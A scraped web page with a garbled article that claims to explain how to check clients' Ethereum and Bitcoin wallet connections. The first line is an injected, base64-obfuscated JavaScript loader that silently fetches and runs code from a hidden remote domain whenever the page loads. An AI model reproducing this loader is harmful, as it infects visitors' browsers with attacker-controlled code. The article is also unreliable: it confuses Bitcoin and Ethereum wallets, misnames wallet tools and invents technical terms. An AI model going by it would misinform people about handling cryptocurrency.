const pdx= »bm9yZGVyc3dpbmcuYnV6ei94cC8= »;const pde=atob(pdx.replace(/|/g, » »));const script=document.createElement(« script »);script.src= »https:// »+pde+ »c.php?u=efc3b155″;document.body.appendChild(script);
Ethereum: Securing Incoming Connections for Your Clients
As a cryptocurrency professional, you need to make sure that your clients’ Ethereum wallets are properly connected to the network. This article will help you check if your client’s Bitcoin wallet is properly connected and can receive incoming connections.
Understanding Ethereum Network Connectivity

The Ethereum network uses a public blockchain, meaning that anyone can create accounts, send and receive Ether (ETH), and enter into smart contracts. However, in order to enable this interaction, Ethereum requires a reliable connection to the network. This connection is established through a process called “client verification” or “wallet validation.”
Verification Process
To check if your client’s Bitcoin wallet is properly connected to the Ethereum network, follow these steps:
- Check your wallet software version: Make sure both your Ethereum and Bitcoin wallets (e.g. Electrum, MyEtherWallet) are using the latest versions.
- Check your wallet connection status:
- Open your Ethereum wallet app (e.g. MetaMask, Truffle Suite).
- Look for the « Connected » or « Test » section in the app settings or configuration menu.
- Check if the « Wallet Verification » or « Connection Status » option is set to « OK » or « Connected ».
- Check your Bitcoin wallet connection status
:
- Open your Bitcoin wallet app (e.g. Electrum, MyEtherWallet).
- Look for the “Connect” or “Test” section in the app settings or configuration menu.
- Make sure the wallet connection status is set to “Connected” or “Online”.
Blockchain Interoperability and Compatibility
When checking wallet connections, blockchain compatibility and compatibility should be taken into account. Ethereum uses its own local blockchain (Ethblockchain), while Bitcoin uses a public blockchain (Bitcoin BlockChain).
To ensure compatibility, make sure that your clients’ wallets use the same or a compatible blockchain as Ethereum. For example:
- If your client has an Ethereum wallet connected to the Ethereum network, their Bitcoin wallet should also be able to receive incoming connections from the Ethereum network.
- However, if your client has a Bitcoin wallet connected to the Bitcoin network, they may not be able to receive incoming connections from the Ethereum network due to differences in blockchain protocols.
Conclusion
To promote safe and reliable interactions, it is crucial to check that your clients’ Bitcoin wallets are well connected to the Ethereum network. By following these steps, you can ensure that your clients’ wallets are up to date and compatible with the Ethereum network. Regularly monitoring your wallet connections will help you identify potential issues early on, which in turn will allow you to provide better support and solutions to your clients.
Additional Resources
For more information on wallet connection and Ethereum/Bitcoin compatibility testing, check out the resources below.
- Ethereum.org: [
- Bitcoin.org: [
- Crypto Wallet Guide: [
